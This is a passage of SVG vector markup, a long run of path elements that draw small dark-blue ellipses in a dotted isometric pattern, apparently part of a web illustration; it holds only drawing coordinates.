210.942 290.434C210.36 290.101 210.36 289.561 210.942 289.229C211.524 288.897 212.438 288.897 213.02 289.229Z" fill="#162F4B"></path> <path d="M218.423 286.094C219.005 286.426 219.005 286.966 218.423 287.299C217.841 287.631 216.927 287.631 216.345 287.299C215.763 286.966 215.763 286.426 216.345 286.094C216.927 285.762 217.862 285.762 218.423 286.094Z" fill="#162F4B"></path> <path d="M222.807 284.436C223.611 284.436 224.262 284.054 224.262 283.583C224.262 283.113 223.611 282.731 222.807 282.731C222.004 282.731 221.353 283.113 221.353 283.583C221.353 284.054 222.004 284.436 222.807 284.436Z" fill="#162F4B"></path> <path d="M229.249 279.863C229.831 280.195 229.831 280.734 229.249 281.066C228.668 281.398 227.753 281.398 227.171 281.066C226.59 280.734 226.59 280.195 227.171 279.863C227.753 279.531 228.688 279.531 229.249 279.863Z" fill="#162F4B"></path> <path d="M234.673 276.725C235.255 277.058 235.255 277.598 234.673 277.931C234.091 278.263 233.177 278.263 232.595 277.931C232.013 277.598 232.013 277.058 232.595 276.725C233.177 276.393 234.091 276.393 234.673 276.725Z" fill="#162F4B"></path> <path d="M173.038 304.846C173.599 304.514 174.535 304.514 175.116 304.846C175.698 305.179 175.698 305.719 175.116 306.051C174.555 306.384 173.62 306.384 173.038 306.051C172.477 305.719 172.477 305.179 173.038 304.846Z" fill="#162F4B"></path> <path d="M180.54 301.715C181.122 302.047 181.122 302.588 180.54 302.92C179.958 303.253 179.044 303.253 178.462 302.92C177.88 302.588 177.88 302.047 178.462 301.715C179.044 301.382 179.958 301.382 180.54 301.715Z" fill="#162F4B"></path> <path d="M184.925 300.052C185.728 300.052 186.379 299.671 186.379 299.2C186.379 298.73 185.728 298.349 184.925 298.349C184.121 298.349 183.47 298.73 183.47 299.2C183.47 299.671 184.121 300.052 184.925 300.052Z" fill="#162F4B"></path> <path d="M191.367 295.477C191.949 295.81 191.949 296.35 191.367 296.682C190.785 297.014 189.871 297.014 189.289 296.682C188.707 296.35 188.707 295.81 189.289 295.477C189.871 295.145 190.785 295.145 191.367 295.477Z" fill="#162F4B"></path> <path d="M196.77 292.346C197.351 292.679 197.351 293.219 196.77 293.551C196.188 293.884 195.273 293.884 194.692 293.551C194.11 293.219 194.11 292.679 194.692 292.346C195.273 292.014 196.209 292.014 196.77 292.346Z" fill="#162F4B"></path> <path d="M201.154 290.685C201.958 290.685 202.609 290.304 202.609 289.834C202.609 289.364 201.958 288.983 201.154 288.983C200.351 288.983 199.7 289.364 199.7 289.834C199.7 290.304 200.351 290.685 201.154 290.685Z" fill="#162F4B"></path> <path d="M207.596 286.094C208.178 286.426 208.178 286.966 207.596 287.299C207.014 287.631 206.1 287.631 205.518 287.299C204.936 286.966 204.936 286.426 205.518 286.094C206.1 285.762 207.035 285.762 207.596 286.094Z" fill="#162F4B"></path> <path d="M213.02 282.98C213.602 283.313 213.602 283.853 213.02 284.186C212.438 284.519 211.524 284.519 210.942 284.186C210.36 283.853 210.36 283.313 210.942 282.98C211.524 282.648 212.438 282.648 213.02 282.98Z" fill="#162F4B"></path> <path d="M218.423 279.863C219.005 280.195 219.005 280.734 218.423 281.066C217.841 281.398 216.927 281.398 216.345 281.066C215.763 280.734 215.763 280.195 216.345 279.863C216.927 279.531 217.862 279.531 218.423 279.863Z" fill="#162F4B"></path> <path d="M223.846 276.725C224.428 277.058 224.428 277.598 223.846 277.931C223.265 278.263 222.35 278.263 221.768 277.931C221.187 277.598 221.187 277.058 221.768 276.725C222.35 276.393 223.265 276.393 223.846 276.725Z" fill="#162F4B"></path> <path d="M229.249 273.612C229.831 273.944 229.831 274.483 229.249 274.815C228.668 275.147 227.753 275.147 227.171 274.815C226.59 274.483 226.59 273.944 227.171 273.612C227.753 273.28 228.688 273.28 229.249 273.612Z" fill="#162F4B"></path> <path d="M167.635 301.729C168.197 301.397 169.132 301.397 169.714 301.729C170.295 302.062 170.295 302.602 169.714 302.935C169.152 303.267 168.217 303.267 167.635 302.935C167.074 302.581 167.054 302.041 167.635 301.729Z" fill="#162F4B"></path> <path d="M174.098 300.052C174.902 300.052 175.553 299.671 175.553 299.2C175.553 298.73 174.902 298.349 174.098 298.349C173.295 298.349 172.644 298.73 172.644 299.2C172.644 299.671 173.295 300.052 174.098 300.052Z" fill="#162F4B"></path> <path d="M180.54 295.477C181.122 295.81 181.122 296.35 180.54 296.682C179.958 297.014 179.044 297.014 178.462 296.682C177.88 296.35 177.88 295.81 178.462 295.477C179.044 295.145 179.958 295.145 180.54 295.477Z" fill="#162F4B"></path> <path d="M184.925 293.801C185.728 293.801 186.379 293.419 186.379 292.949C186.379 292.478 185.728 292.097 184.925 292.097C184.121 292.097 183.47 292.478 183.47 292.949C183.47 293.419 184.121 293.801 184.925 293.801Z" fill="#162F4B"></path> <path d="M191.367 289.229C191.949 289.561 191.949 290.101 191.367 290.434C190.785 290.766 189.871 290.766 189.289 290.434C188.707 290.101 188.707 289.561 189.289 289.229C189.871 288.897 190.785 288.897 191.367 289.229Z" fill="#162F4B"></path> <path d="M196.77 286.094C197.351 286.426 197.351 286.966 196.77 287.299C196.188 287.631 195.273 287.631 194.692 287.299C194.11 286.966 194.11 286.426 194.692 286.094C195.273 285.762 196.209 285.762 196.77 286.094Z" fill="#162F4B"></path> <path d="M202.193 282.98C202.775 283.313 202.775 283.853 202.193 284.186C201.611 284.519 200.697 284.519 200.115 284.186C199.533 283.853 199.533 283.313 200.115 282.98C200.697 282.648 201.611 282.648 202.193 282.98Z" fill="#162F4B"></path> <path d="M206.578 281.297C207.381 281.297 208.033 280.915 208.033 280.445C208.033 279.974 207.381 279.593 206.578 279.593C205.775 279.593 205.123 279.974 205.123 280.445C205.123 280.915 205.775 281.297 206.578 281.297Z" fill="#162F4B"></path> <path d="M211.981 278.18C212.784 278.18 213.436 277.799 213.436 277.328C213.436 276.858 212.784 276.476 211.981 276.476C211.178 276.476 210.526 276.858 210.526 277.328C210.526 277.799 211.178 278.18 211.981 278.18Z" fill="#162F4B"></path> <path d="M217.405 275.067C218.208 275.067 218.859 274.685 218.859 274.215C218.859 273.744 218.208 273.363 217.405 273.363C216.601 273.363 215.95 273.744 215.95 274.215C215.95 274.685 216.601 275.067 217.405 275.067Z" fill="#162F4B"></path> <path d="M222.807 271.932C223.611 271.932 224.262 271.55 224.262 271.08C224.262 270.609 223.611 270.228 222.807 270.228C222.004 270.228 221.353 270.609 221.353 271.08C221.353 271.55 222.004 271.932 222.807 271.932Z" fill="#162F4B"></path> <path d="M162.17 298.573C162.731 298.24 163.666 298.24 164.248 298.573C164.83 298.906 164.83 299.446 164.248 299.779C163.687 300.112 162.752 300.112 162.17 299.779C161.609 299.426 161.609 298.906 162.17 298.573Z" fill="#162F4B"></path> <path d="M168.633 296.893C169.436 296.893 170.088 296.511 170.088 296.041C170.088 295.57 169.436 295.189 168.633 295.189C167.83 295.189 167.178 295.57 167.178 296.041C167.178 296.511 167.83 296.893 168.633 296.893Z" fill="#162F4B"></path> <path d="M175.075 292.324C175.657 292.656 175.657 293.196 175.075 293.528C174.493 293.86 173.579 293.86 172.997 293.528C172.415 293.196 172.415 292.656 172.997 292.324C173.579 291.992 174.514 291.992 175.075 292.324Z" fill="#162F4B"></path> <path d="M179.46 290.644C180.263 290.644 180.914 290.263 180.914 289.792C180.914 289.322 180.263 288.94 179.46 288.94C178.656 288.94 178.005 289.322 178.005 289.792C178.005 290.263 178.656 290.644 179.46 290.644Z" fill="#162F4B"></path> <path d="M185.901 286.075C186.483 286.407 186.483 286.945 185.901 287.276C185.32 287.607 184.405 287.607 183.823 287.276C183.242 286.945 183.242 286.407 183.823 286.075C184.405 285.744 185.34 285.744 185.901 286.075Z" fill="#162F4B"></path> <path d="M190.286 284.393C191.09 284.393 191.741 284.011 191.741 283.541C191.741 283.07 191.09 282.688 190.286 282.688C189.483 282.688 188.832 283.07 188.832 283.541C188.832 284.011 189.483 284.393 190.286 284.393Z" fill="#162F4B"></path> <path d="M196.728 279.824C197.31 280.157 197.31 280.698 196.728 281.031C196.146 281.363 195.232 281.363 194.65 281.031C194.068 280.698 194.068 280.157 194.65 279.824C195.232 279.492 196.167 279.492 196.728 279.824Z" fill="#162F4B"></path> <path d="M202.152 276.71C202.734 277.042 202.734 277.581 202.152 277.913C201.57 278.245 200.656 278.245 200.074 277.913C199.492 277.581 199.492 277.042 200.074 276.71C200.656 276.378 201.57 276.378 202.152 276.71Z" fill="#162F4B"></path> <path d="M207.555 273.569C208.136 273.902 208.136 274.442 207.555 274.775C206.973 275.107 206.058 275.107 205.477 274.775C204.895 274.442 204.895 273.902 205.477 273.569C206.058 273.237 206.994 273.237 207.555 273.569Z" fill="#162F4B"></path> <path d="M212.978 270.456C213.56 270.788 213.56 271.329 212.978 271.661C212.396 271.994 211.482 271.994 210.9 271.661C210.318 271.329 210.318 270.788 210.9 270.456C211.482 270.123 212.396 270.123 212.978 270.456Z" fill="#162F4B"></path> <path d="M218.381 267.317C218.963 267.65 218.963 268.19 218.381 268.523C217.799 268.855 216.885 268.855 216.303 268.523C215.721 268.19 215.721 267.65 216.303 267.317C216.885 266.985 217.82 266.985 218.381 267.317Z" fill="#162F4B"></path> <path d="M156.767 295.438C157.328 295.106 158.264 295.106 158.845 295.438C159.427 295.771 159.427 296.311 158.845 296.643C158.284 296.976 157.349 296.976 156.767 296.643C156.186 296.311 156.186 295.771 156.767 295.438Z" fill="#162F4B"></path> <path d="M164.248 292.324C164.83 292.656 164.83 293.196 164.248 293.528C163.666 293.86 162.752 293.86 162.17 293.528C161.588 293.196 161.588 292.656 162.17 292.324C162.752 291.992 163.687 291.992 164.248 292.324Z" fill="#162F4B"></path> <path d="M169.672 289.19C170.254 289.522 170.254 290.062 169.672 290.395C169.09 290.727 168.176 290.727 167.594 290.395C167.012 290.062 167.012 289.522 167.594 289.19C168.155 288.857 169.09 288.857 169.672 289.19Z" fill="#162F4B"></path> <path d="M174.036 287.531C174.839 287.531 175.49 287.15 175.49 286.679C175.49 286.208 174.839 285.827 174.036 285.827C173.233 285.827 172.581 286.208 172.581 286.679C172.581 287.15 173.233 287.531 174.036 287.531Z" fill="#162F4B"></path> <path d="M179.46 284.393C180.263 284.393 180.914 284.011 180.914 283.541C180.914 283.07 180.263 282.688 179.46 282.688C178.656 282.688 178.005 283.07 178.005 283.541C178.005 284.011 178.656 284.393 179.46 284.393Z" fill="#162F4B"></path> <path d="M184.862 281.279C185.666 281.279 186.317 280.898 186.317 280.427C186.317 279.956 185.666 279.575 184.862 279.575C184.059 279.575 183.408 279.956 183.408 280.427C183.408 280.898 184.059 281.279 184.862 281.279Z" fill="#162F4B"></path> <path d="M190.286 278.14C191.09 278.14 191.741 277.758 191.741 277.288C191.741 276.818 191.09 276.437 190.286 276.437C189.483 276.437 188.832 276.818 188.832 277.288C188.832 277.758 189.483 278.14 190.286 278.14Z" fill="#162F4B"></path> <path d="M196.728 273.569C197.31 273.902 197.31 274.442 196.728 274.775C196.146 275.107 195.232 275.107 194.65 274.775C194.068 274.442 194.068 273.902 194.65 273.569C195.232 273.237 196.167 273.237 196.728 273.569Z" fill="#162F4B"></path> <path d="M202.152 270.456C202.734 270.788 202.734 271.329 202.152 271.661C201.57 271.994 200.656 271.994 200.074 271.661C199.492 271.329 199.492 270.788 200.074 270.456C200.656 270.123 201.57 270.123 202.152 270.456Z" fill="#162F4B"></path> <path d="M207.555 267.317C208.136 267.65 208.136 268.19 207.555 268.523C206.973 268.855 206.058 268.855 205.477 268.523C204.895 268.19 204.895 267.65 205.477 267.317C206.058 266.985 206.994 266.985 207.555 267.317Z" fill="#162F4B"></path> <path d="M212.978 264.204C213.56 264.536 213.56 265.076 212.978 265.408C212.396 265.741 211.482 265.741 210.9 265.408C210.318 265.076 210.318 264.536 210.9 264.204C211.482 263.871 212.396 263.871 212.978 264.204Z" fill="#162F4B"></path> <path d="M151.344 292.324C151.905 291.992 152.84 291.992 153.422 292.324C154.004 292.656 154.004 293.196 153.422 293.528C152.861 293.86 151.926 293.86 151.344 293.528C150.783 293.175 150.783 292.656 151.344 292.324Z" fill="#162F4B"></path> <path d="M158.845 289.19C159.427 289.522 159.427 290.062 158.845 290.395C158.264 290.727 157.349 290.727 156.767 290.395C156.186 290.062 156.186 289.522 156.767 289.19C157.328 288.857 158.264 288.857 158.845 289.19Z" fill="#162F4B"></path> <path d="M164.248 286.075C164.83 286.407 164.83 286.945 164.248 287.276C163.666 287.607 162.752 287.607 162.17 287.276C161.588 286.945 161.588 286.407 162.17 286.075C162.752 285.744 163.687 285.744 164.248 286.075Z" fill="#162F4B"></path> <path d="M168.633 284.393C169.436 284.393 170.088 284.011 170.088 283.541C170.088 283.07 169.436 282.688 168.633 282.688C167.83 282.688 167.178 283.07 167.178 283.541C167.178 284.011 167.83 284.393 168.633 284.393Z" fill="#162F4B"></path> <path d="M175.075 279.824C175.657 280.157 175.657 280.698 175.075 281.031C174.493 281.363 173.579 281.363 172.997 281.031C172.415 280.698 172.415 280.157 172.997 279.824C173.579 279.492 174.514 279.492 175.075 279.824Z" fill="#162F4B"></path> <path d="M179.46 278.14C180.263 278.14 180.914 277.758 180.914 277.288C180.914 276.818 180.263 276.437 179.46 276.437C178.656 276.437 178.005 276.818 178.005 277.288C178.005 277.758 178.656 278.14 179.46 278.14Z" fill="#162F4B"></path> <path d="M184.862 275.024C185.666 275.024 186.317 274.642 186.317 274.172C186.317 273.701 185.666 273.32 184.862 273.32C184.059 273.32 183.408 273.701 183.408 274.172C183.408 274.642 184.059 275.024 184.862 275.024Z" fill="#162F4B"></path> <path d="M191.325 270.456C191.907 270.788 191.907 271.329 191.325 271.661C190.743 271.994 189.829 271.994 189.247 271.661C188.665 271.329 188.665 270.788 189.247 270.456C189.829 270.123 190.743 270.123 191.325 270.456Z" fill="#162F4B"></path> <path d="M196.728 267.317C197.31 267.65 197.31 268.19 196.728 268.523C196.146 268.855 195.232 268.855 194.65 268.523C194.068 268.19 194.068 267.65 194.65 267.317C195.232 266.985 196.167 266.985 196.728 267.317Z" fill="#162F4B"></path> <path d="M201.113 265.657C201.916 265.657 202.567 265.276 202.567 264.806C202.567 264.336 201.916 263.954 201.113 263.954C200.309 263.954 199.658 264.336 199.658 264.806C199.658 265.276 200.309 265.657 201.113 265.657Z" fill="#162F4B"></path> <path d="M207.555 261.09C208.136 261.422 208.136 261.961 207.555 262.293C206.973 262.624 206.058 262.624 205.477 262.293C204.895 261.961 204.895 261.422 205.477 261.09C206.058 260.758 206.994 260.758 207.555 261.09Z" fill="#162F4B"></path> <path d="M145.941 289.19C146.502 288.857 147.437 288.857 148.019 289.19C148.601 289.522 148.601 290.062 148.019 290.395C147.458 290.727 146.523 290.727 145.941 290.395C145.359 290.062 145.359 289.522 145.941 289.19Z" fill="#162F4B"></path> <path d="M153.422 286.075C154.004 286.407 154.004 286.945 153.422 287.276C152.84 287.607 151.926 287.607 151.344 287.276C150.762 286.945 150.762 286.407 151.344 286.075C151.926 285.744 152.861 285.744 153.422 286.075Z" fill="#162F4B"></path> <path d="M157.806 284.393C158.61 284.393 159.261 284.011 159.261 283.541C159.261 283.07 158.61 282.688 157.806 282.688C157.003 282.688 156.352 283.07 156.352 283.541C156.352 284.011 157.003 284.393 157.806 284.393Z" fill="#162F4B"></path> <path d="M164.248 279.824C164.83 280.157 164.83 280.698 164.248 281.031C163.666 281.363 162.752 281.363 162.17 281.031C161.588 280.698 161.588 280.157 162.17 279.824C162.752 279.492 163.687 279.492 164.248 279.824Z" fill="#162F4B"></path> <path d="M168.633 278.14C169.436 278.14 170.088 277.758 170.088 277.288C170.088 276.818 169.436 276.437 168.633 276.437C167.83 276.437 167.178 276.818 167.178 277.288C167.178 277.758 167.83 278.14 168.633 278.14Z" fill="#162F4B"></path> <path d="M175.075 273.569C175.657 273.902 175.657 274.442 175.075 274.775C174.493 275.107 173.579 275.107 172.997 274.775C172.415 274.442 172.415 273.902 172.997 273.569C173.579 273.237 174.514 273.237 175.075 273.569Z" fill="#162F4B"></path> <path d="M179.46 271.91C180.263 271.91 180.914 271.529 180.914 271.058C180.914 270.588 180.263 270.206 179.46 270.206C178.656 270.206 178.005 270.588 178.005 271.058C178.005 271.529 178.656 271.91 179.46 271.91Z" fill="#162F4B"></path> <path d="M185.901 267.317C186.483 267.65 186.483 268.19 185.901 268.523C185.32 268.855 184.405 268.855 183.823 268.523C183.242 268.19 183.242 267.65 183.823 267.317C184.405 266.985 185.34 266.985 185.901 267.317Z" fill="#162F4B"></path> <path d="M191.325 264.204C191.907 264.536 191.907 265.076 191.325 265.408C190.743 265.741 189.829 265.741 189.247 265.408C188.665 265.076 188.665 264.536 189.247 264.204C189.829 263.871 190.743 263.871 191.325 264.204Z" fill="#162F4B"></path> <path d="M196.728 261.09C197.31 261.422 197.31 261.961 196.728 262.293C196.146 262.624 195.232 262.624 194.65 262.293C194.068 261.961 194.068 261.422 194.65 261.09C195.232 260.758 196.167 260.758 196.728 261.09Z" fill="#162F4B"></path> <path d="M202.152 257.955C202.734 258.288 202.734 258.828 202.152 259.16C201.57 259.493 200.656 259.493 200.074 259.16C199.492 258.828 199.492 258.288 200.074 257.955C200.656 257.623 201.57 257.623 202.152 257.955Z" fill="#162F4B"></path> <path d="M140.517 286.075C141.078 285.744 142.013 285.744 142.595 286.075C143.177 286.407 143.177 286.945 142.595 287.276C142.034 287.607 141.099 287.607 140.517 287.276C139.956 286.945 139.956 286.407 140.517 286.075Z" fill="#162F4B"></path> <path d="M148.019 282.937C148.601 283.269 148.601 283.81 148.019 284.142C147.437 284.475 146.523 284.475 145.941 284.142C145.359 283.81 145.359 283.269 145.941 282.937C146.502 282.625 147.437 282.625 148.019 282.937Z" fill="#162F4B"></path> <path d="M153.422 279.824C154.004 280.157 154.004 280.698 153.422 281.031C152.84 281.363 151.926 281.363 151.344 281.031C150.762 280.698 150.762 280.157 151.344 279.824C151.926 279.492 152.861 279.492 153.422 279.824Z" fill="#162F4B"></path> <path d="M158.845 276.71C159.427 277.042 159.427 277.581 158.845 277.913C158.264 278.245 157.349 278.245 156.767 277.913C156.186 277.581 156.186 277.042 156.767 276.71C157.328 276.378 158.264 276.378 158.845 276.71Z" fill="#162F4B"></path> <path d="M164.248 273.569C164.83 273.902 164.83 274.442 164.248 274.775C163.666 275.107 162.752 275.107 162.17 274.775C161.588 274.442 161.588 273.902 162.17 273.569C162.752 273.237 163.687 273.237 164.248 273.569Z" fill="#162F4B"></path> <path d="M169.672 270.456C170.254 270.788 170.254 271.329 169.672 271.661C169.09 271.994 168.176 271.994 167.594 271.661C167.012 271.329 167.012 270.788 167.594 270.456C168.155 270.123 169.09 270.123 169.672 270.456Z" fill="#162F4B"></path> <path d="M175.075 267.317C175.657 267.65 175.657 268.19 175.075 268.523C174.493 268.855 173.579 268.855 172.997 268.523C172.415 268.19 172.415 267.65 172.997 267.317C173.579 266.985 174.514 266.985 175.075 267.317Z" fill="#162F4B"></path> <path d="M179.46 265.657C180.263 265.657 180.914 265.276 180.914 264.806C180.914 264.336 180.263 263.954 179.46 263.954C178.656 263.954 178.005 264.336 178.005 264.806C178.005 265.276 178.656 265.657 179.46 265.657Z" fill="#162F4B"></path> <path d="M184.862 262.523C185.666 262.523 186.317 262.142 186.317 261.671C186.317 261.201 185.666 260.819 184.862 260.819C184.059 260.819 183.408 261.201 183.408 261.671C183.408 262.142 184.059 262.523 184.862 262.523Z" fill="#162F4B"></path> <path d="M191.325 257.955C191.907 258.288 191.907 258.828 191.325 259.16C190.743 259.493 189.829 259.493 189.247 259.16C188.665 258.828 188.665 258.288 189.247 257.955C189.829 257.623 190.743 257.623 191.325 257.955Z" fill="#162F4B"></path> <path d="M196.728 254.842C197.31 255.174 197.31 255.714 196.728 256.047C196.146 256.379 195.232 256.379 194.65 256.047C194.068 255.714 194.068 255.174 194.65 254.842C195.232 254.509 196.167 254.509 196.728 254.842Z" fill="#162F4B"></path> <path d="M135.114 282.956C135.675 282.623 136.61 282.623 137.192 282.956C137.774 283.288 137.774 283.829 137.192 284.161C136.631 284.494 135.696 284.494 135.114 284.161C134.532 283.808 134.532 283.288 135.114 282.956Z" fill="#162F4B"></path> <path d="M141.556 281.279C142.359 281.279 143.011 280.898 143.011 280.427C143.011 279.956 142.359 279.575 141.556 279.575C140.753 279.575 140.102 279.956 140.102 280.427C140.102 280.898 140.753 281.279 141.556 281.279Z" fill="#162F4B"></path> <path d="M146.98 278.14C147.783 278.14 148.434 277.758 148.434 277.288C148.434 276.818 147.783 276.437 146.98 276.437C146.176 276.437 145.525 276.818 145.525 277.288C145.525 277.758 146.176 278.14 146.98 278.14Z" fill="#162F4B"></path> <path d="M152.383 275.024C153.186 275.024 153.837 274.642 153.837 274.172C153.837 273.701 153.186 273.32 152.383 273.32C151.579 273.32 150.928 273.701 150.928 274.172C150.928 274.642 151.579 275.024 152.383 275.024Z" fill="#162F4B"></path> <path d="M157.806 271.91C158.61 271.91 159.261 271.529 159.261 271.058C159.261 270.588 158.61 270.206 157.806 270.206C157.003 270.206 156.352 270.588 156.352 271.058C156.352 271.529 157.003 271.91 157.806 271.91Z" fill="#162F4B"></path> <path d="M164.248 267.317C164.83 267.65 164.83 268.19 164.248 268.523C163.666 268.855 162.752 268.855 162.17 268.523C161.588 268.19 161.588 267.65 162.17 267.317C162.752 266.985 163.687 266.985 164.248 267.317Z" fill="#162F4B"></path> <path d="M169.672 264.204C170.254 264.536 170.254 265.076 169.672 265.408C169.09 265.741 168.176 265.741 167.594 265.408C167.012 265.076 167.012 264.536 167.594 264.204C168.176 263.871 169.09 263.871 169.672 264.204Z" fill="#162F4B"></path> <path d="M175.075 261.09C175.657 261.422 175.657 261.961 175.075 262.293C174.493 262.624 173.579 262.624 172.997 262.293C172.415 261.961 172.415 261.422 172.997 261.09C173.579 260.758 174.514 260.758 175.075 261.09Z" fill="#162F4B"></path> <path d="M180.499 257.955C181.08 258.288 181.08 258.828 180.499 259.16C179.917 259.493 179.002 259.493 178.421 259.16C177.839 258.828 177.839 258.288 178.421 257.955C179.002 257.623 179.917 257.623 180.499 257.955Z" fill="#162F4B"></path> <path d="M185.901 254.842C186.483 255.174 186.483 255.714 185.901 256.047C185.32 256.379 184.405 256.379 183.823 256.047C183.242 255.714 183.242 255.174 183.823 254.842C184.405 254.509 185.34 254.509 185.901 254.842Z" fill="#162F4B"></path> <path d="M191.325 251.7C191.907 252.032 191.907 252.573 191.325 252.905C190.743 253.237 189.829 253.237 189.247 252.905C188.665 252.573 188.665 252.032 189.247 251.7C189.829 251.368 190.743 251.368 191.325 251.7Z" fill="#162F4B"></path> <path d="M129.691 279.824C130.252 279.492 131.187 279.492 131.769 279.824C132.35 280.157 132.35 280.698 131.769 281.031C131.207 281.363 130.272 281.363 129.691 281.031C129.129 280.698 129.129 280.157 129.691 279.824Z" fill="#162F4B"></path> <path d="M137.192 276.71C137.774 277.042 137.774 277.581 137.192 277.913C136.61 278.245 135.696 278.245 135.114 277.913C134.532 277.581 134.532 277.042 135.114 276.71C135.675 276.378 136.61 276.378 137.192 276.71Z" fill="#162F4B"></path> <path d="M142.595 273.569C143.177 273.902 143.177 274.442 142.595 274.775C142.013 275.107 141.099 275.107 140.517 274.775C139.935 274.442 139.935 273.902 140.517 273.569C141.099 273.237 142.034 273.237 142.595 273.569Z" fill="#162F4B"></path> <path d="M148.019 270.456C148.601 270.788 148.601 271.329 148.019 271.661C147.437 271.994 146.523 271.994 145.941 271.661C145.359 271.329 145.359 270.788 145.941 270.456C146.502 270.123 147.437 270.123 148.019 270.456Z" fill="#162F4B"></path> <path d="M153.422 267.317C154.004 267.65 154.004 268.19 153.422 268.523C152.84 268.855 151.926 268.855 151.344 268.523C150.762 268.19 150.762 267.65 151.344 267.317C151.926 266.985 152.861 266.985 153.422 267.317Z" fill="#162F4B"></path> <path d="M158.845 264.204C159.427 264.536 159.427 265.076 158.845 265.408C158.264 265.741 157.349 265.741 156.767 265.408C156.186 265.076 156.186 264.536 156.767 264.204C157.328 263.871 158.264 263.871 158.845 264.204Z" fill="#162F4B"></path> <path d="M164.248 261.09C164.83 261.422 164.83 261.961 164.248 262.293C163.666 262.624 162.752 262.624 162.17 262.293C161.588 261.961 161.588 261.422 162.17 261.09C162.752 260.758 163.687 260.758 164.248 261.09Z" fill="#162F4B"></path> <path d="M168.633 259.409C169.436 259.409 170.088 259.028 170.088 258.558C170.088 258.087 169.436 257.706 168.633 257.706C167.83 257.706 167.178 258.087 167.178 258.558C167.178 259.028 167.83 259.409 168.633 259.409Z" fill="#162F4B"></path> <path d="M175.075 254.842C175.657 255.174 175.657 255.714 175.075 256.047C174.514 256.379 173.579 256.379 172.997 256.047C172.415 255.714 172.415 255.174 172.997 254.842C173.579 254.509 174.514 254.509 175.075 254.842Z" fill="#162F4B"></path> <path d="M180.499 251.7C181.08 252.032 181.08 252.573 180.499 252.905C179.917 253.237 179.002 253.237 178.421 252.905C177.839 252.573 177.839 252.032 178.421 251.7C179.002 251.368 179.917 251.368 180.499 251.7Z" fill="#162F4B"></path> <path d="M184.862 250.041C185.666 250.041 186.317 249.659 186.317 249.189C186.317 248.719 185.666 248.337 184.862 248.337C184.059 248.337 183.408 248.719 183.408 249.189C183.408 249.659 184.059 250.041 184.862 250.041Z" fill="#162F4B"></path> <path d="M124.288 276.71C124.849 276.378 125.784 276.378 126.366 276.71C126.947 277.042 126.947 277.581 126.366 277.913C125.805 278.245 124.869 278.245 124.288 277.913C123.706 277.561 123.706 277.042 124.288 276.71Z" fill="#162F4B"></path> <path d="M131.768 273.569C132.35 273.902 132.35 274.442 131.768 274.775C131.187 275.107 130.272 275.107 129.69 274.775C129.109 274.442 129.109 273.902 129.69 273.569C130.272 273.237 131.207 273.237 131.768 273.569Z" fill="#162F4B"></path> <path d="M136.153 271.91C136.957 271.91 137.608 271.529 137.608 271.058C137.608 270.588 136.957 270.206 136.153 270.206C135.35 270.206 134.699 270.588 134.699 271.058C134.699 271.529 135.35 271.91 136.153 271.91Z" fill="#162F4B"></path> <path d="M142.595 267.317C143.177 267.65 143.177 268.19 142.595 268.523C142.013 268.855 141.099 268.855 140.517 268.523C139.935 268.19 139.935 267.65 140.517 267.317C141.099 266.985 142.034 266.985 142.595 267.317Z" fill="#162F4B"></path> <path d="M146.98 265.657C147.783 265.657 148.434 265.276 148.434 264.806C148.434 264.336 147.783 263.954 146.98 263.954C146.176 263.954 145.525 264.336 145.525 264.806C145.525 265.276 146.176 265.657 146.98 265.657Z" fill="#162F4B"></path> <path d="M152.383 262.523C153.186 262.523 153.837 262.142 153.837 261.671C153.837 261.201 153.186 260.819 152.383 260.819C151.579 260.819 150.928 261.201 150.928 261.671C150.928 262.142 151.579 262.523 152.383 262.523Z" fill="#162F4B"></path> <path d="M158.845 257.955C159.427 258.288 159.427 258.828 158.845 259.16C158.264 259.493 157.349 259.493 156.767 259.16C156.186 258.828 156.186 258.288 156.767 257.955C157.349 257.623 158.264 257.623 158.845 257.955Z" fill="#162F4B"></path> <path d="M164.248 254.842C164.83 255.174 164.83 255.714 164.248 256.047C163.666 256.379 162.752 256.379 162.17 256.047C161.588 255.714 161.588 255.174 162.17 254.842C162.752 254.509 163.687 254.509 164.248 254.842Z" fill="#162F4B"></path> <path d="M169.672 251.7C170.254 252.032 170.254 252.573 169.672 252.905C169.09 253.237 168.176 253.237 167.594 252.905C167.012 252.573 167.012 252.032 167.594 251.7C168.176 251.368 169.09 251.368 169.672 251.7Z" fill="#162F4B"></path> <path d="M175.075 248.587C175.657 248.919 175.657 249.459 175.075 249.791C174.514 250.124 173.579 250.124 172.997 249.791C172.415 249.459 172.415 248.919 172.997 248.587C173.579 248.254 174.514 248.254 175.075 248.587Z" fill="#162F4B"></path> <path d="M180.499 245.473C181.08 245.806 181.08 246.346 180.499 246.679C179.917 247.011 179.002 247.011 178.421 246.679C177.839 246.346 177.839 245.806 178.421 245.473C179.002 245.141 179.917 245.141 180.499 245.473Z" fill="#162F4B"></path> <path d="M118.822 273.554C119.383 273.222 120.319 273.222 120.9 273.554C121.482 273.886 121.482 274.425 120.9 274.757C120.339 275.089 119.404 275.089 118.822 274.757C118.241 274.404 118.241 273.886 118.822 273.554Z" fill="#162F4B"></path> <path d="M125.285 271.868C126.088 271.868 126.74 271.487 126.74 271.016C126.74 270.545 126.088 270.163 125.285 270.163C124.482 270.163 123.83 270.545 123.83 271.016C123.83 271.487 124.482 271.868 125.285 271.868Z" fill="#162F4B"></path> <path d="M131.727 267.299C132.309 267.632 132.309 268.172 131.727 268.505C131.145 268.837 130.231 268.837 129.649 268.505C129.067 268.172 129.067 267.632 129.649 267.299C130.231 266.967 131.145 266.967 131.727 267.299Z" fill="#162F4B"></path> <path d="M136.112 265.615C136.915 265.615 137.566 265.233 137.566 264.763C137.566 264.293 136.915 263.911 136.112 263.911C135.308 263.911 134.657 264.293 134.657 264.763C134.657 265.233 135.308 265.615 136.112 265.615Z" fill="#162F4B"></path> <path d="M141.515 262.501C142.318 262.501 142.969 262.12 142.969 261.65C142.969 261.179 142.318 260.798 141.515 260.798C140.711 260.798 140.06 261.179 140.06 261.65C140.06 262.12 140.711 262.501 141.515 262.501Z" fill="#162F4B"></path> <path d="M146.938 259.364C147.742 259.364 148.393 258.984 148.393 258.515C148.393 258.047 147.742 257.667 146.938 257.667C146.135 257.667 145.484 258.047 145.484 258.515C145.484 258.984 146.135 259.364 146.938 259.364Z" fill="#162F4B"></path> <path d="M153.38 254.796C153.962 255.128 153.962 255.668 153.38 256C152.798 256.333 151.884 256.333 151.302 256C150.72 255.668 150.72 255.128 151.302 254.796C151.884 254.463 152.798 254.463 153.38 254.796Z" fill="#162F4B"></path> <path d="M158.783 251.682C159.365 252.014 159.365 252.555 158.783 252.887C158.201 253.219 157.287 